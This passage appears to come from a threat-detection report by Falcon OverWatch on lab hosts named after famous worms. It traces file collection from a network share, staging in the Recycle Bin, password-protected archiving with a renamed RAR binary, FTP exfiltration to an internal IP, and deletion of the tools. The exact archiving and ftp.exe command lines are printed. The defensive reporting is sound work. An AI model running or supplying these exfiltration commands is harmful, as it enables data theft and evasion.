 Subsequently, the following files were retrieved from a network share on conficker to likely collect files of interest:
FILE: \Device\Mup\conficker\wormshare\charlie\sales_proposal_process.pdf
FILE: \Device\Mup\conficker\wormshare\bob\Documents\IT_tasks.txt
NOTE: Files retrieved from host conficker
The files from conficker were then copied to the Recycle Bin on host codered:
FILE: C:\$Recycle.Bin\Shockwave_network.vsdx
NOTE: Likely location to stage files of interest
The file on host codered was then archived for likely exfiltration using a renamed RAR binary, recycler.exe:
"C:\Windows\recycler.exe" a -hpfGzq5yKw C:\$Recycle.Bin\old C:\$Recycle.Bin\Shockwave_network.vsdx
The collected files were then saved to ftp.txt and exfiltrated to IP address 192.168.0.4 using ftp.exe to transfer the file:
"C:\Windows\system32\ftp.exe" -v -s:ftp.txt
After sending the files via FTP, the following files were deleted from the host codered:
FILE: C:\Windows\recycler.exe
FILE: C:\$Recycle.Bin\old.rar
NOTE: Files deleted from host codered
Falcon OverWatch also observed Windows logon bypass on host creeper. The activity consisted of a single whoami command.